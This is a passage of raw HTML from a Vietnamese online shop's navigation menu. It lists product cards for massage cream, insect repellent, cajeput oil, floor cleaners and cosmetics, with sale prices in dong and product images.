	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>78.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>163.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 78.000&nbsp;&#8363; through 163.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6520 status-publish last instock product_cat-xoa-bop-massage has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-32%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" aria-label="Kem Xoa Bóp Tigre Blanc Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Xoa Bóp Tigre Blanc Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 220.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 150.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1577746399 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MẸ &#038; BÉ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_208770106">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-1651017451">


	<div id="col-2084310351" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-130 status-publish first instock product_cat-duoi-muoi-va-con-trung product_cat-me-be product_tag-duoi-con-trung product_tag-binh-xit product_tag-chong-muoi product_tag-flyaway product_tag-tinh-dau product_tag-xit-duoi-muoi-va-con-trung product_tag-xua-duoi-muoi has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" aria-label="Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 32.000&nbsp;&#8363; through 45.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1688 status-publish instock product_cat-me-be product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-dung-dich-ve-sinh-phu-nu product_tag-habeme product_tag-me-va-be product_tag-ve-sinh-phu-nu has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" aria-label="Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 112.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 89.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6542 status-publish last instock product_cat-me-be product_cat-san-pham product_tag-bach-thao product_tag-dau-tram product_tag-dau-tram-bach-thao product_tag-dau-tram-bao-linh product_tag-dau-tram-cho-be product_tag-dau-tram-tinh-che product_tag-dau-tram-tra product_tag-tinh-dau-tram has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" aria-label="Dầu Tràm Tinh Chế Bạch Thảo">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Tràm Tinh Chế Bạch Thảo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 59.000&nbsp;&#8363; through 89.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3036 status-publish first instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" aria-label="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3047 status-publish instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" aria-label="Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_208770106 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MỸ PHẨM<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_595261296">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-480473859">


	<div id="col-1175809461" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-122 status-publish last instock product_cat-my-pham product_tag-bao-phu-khang product_tag-cham-soc-da product_tag-kem product_tag-kem-nghe product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" aria-label="Kem Tinh Nghệ Bảo Phu Khang 20gram">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Tinh Nghệ Bảo Phu Khang 20gram</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 62.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.800&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 45.800&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1740 status-publish first instock product_cat-my-pham product_tag-aha-tao-bot product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-da product_tag-lam-dep product_tag-me-va-be product_tag-sua-rua-mat product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" aria-label="Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &amp; BHA) - Dạng tạo bọt - Chai 110ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
